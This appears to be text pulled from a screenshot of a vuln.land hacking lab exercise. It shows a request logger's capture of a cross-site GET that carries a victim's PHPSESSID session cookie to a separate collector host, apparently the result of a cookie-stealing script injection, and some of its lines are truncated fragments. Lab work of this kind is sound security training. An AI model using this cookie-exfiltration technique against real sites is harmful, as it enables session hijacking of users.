 Login
Login
http://9c508440-2d3d-44f4-9e93-734
dbed171e-67ef-4546-9c75-fa265
https://dbed171e-67ef-4546-9c75-fa265e77d2bd.idocker.vuln.land/debug
URL: http://dbed171e-67ef-4546-9c75-fa265e77d2bd.idocker.vuln.land/test?cc=PHPSESSID=skqhnpip1in94ak9hrms8j493e
METHOD: GET
IP: 10.5.0.1
Time: 2023-08-25 11:49:25
Headers:
Host: dbed171e-67ef-4546-9c75-fa265e77d2bd.idocker.vuln.land
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en;q=0.5
Origin: http://9c508440-2d3d-44f4-9e93-7341e2d46cf6.rdocker.vuln.land
Referer: http://9c508440-2d3d-44f4-9e93-7341e2d46cf6.rdocker.vuln.land/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
X-Forwarded-For: 152.96.160.102
X-Forwarded-Host: dbed171e-67ef-4546-9c75-fa265e77d2bd.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 152.96.160.102
QueryString:
b'cc=PHPSESSID=skqhnpip1in94ak9hrms8j493e'
===================================================